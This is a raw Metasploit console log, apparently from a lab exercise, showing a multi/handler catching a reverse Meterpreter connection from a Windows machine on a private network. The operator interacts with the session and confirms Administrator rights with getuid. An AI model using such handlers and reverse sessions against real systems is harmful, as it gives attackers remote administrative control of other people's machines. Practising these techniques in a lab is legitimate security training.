 msf6 exploit(multi/handler) > [*] Sending stage (201798 bytes) to 192.168.0.33
[*] Meterpreter session 1 opened (192.168.0.35:4444 -> 192.168.0.33:49843) at 2024-10-30 14:38:00 +0530
sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  WIN-5VMDL8H6M9Q\Administrator @ WIN-5  192.168.0.35:4444 -> 192.168.0.33:4984
                                   VMDL8H6M9Q                             3 (192.168.0.33)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-5VMDL8H6M9Q\Administrator
meterpreter >
Right Ctrl